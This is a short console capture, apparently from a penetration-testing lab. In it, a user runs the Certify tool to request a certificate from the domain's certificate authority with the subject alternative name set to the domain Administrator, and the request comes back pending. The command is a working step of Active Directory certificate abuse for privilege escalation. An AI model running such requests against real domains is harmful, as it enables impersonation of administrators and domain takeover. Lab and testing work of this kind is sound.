 C:\Users\Marcus>Certify.exe request /ca:DC01.pentest.com\pentest-DC01-CA /template:ApproveReqTemplate /altname:PENTEST\Administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : PENTEST\Marcus
[*] No subject name specified, using current context as subject.
[*] Template                : ApproveReqTemplate
[*] Subject                 : CN=Marcus, CN=Users, DC=pentest, DC=com
[*] AltName                 : PENTEST\Administrator
[*] Certificate Authority   : DC01.pentest.com\pentest-DC01-CA
[*] CA Response             : The certificate is still pending.
[*] Request ID              : 56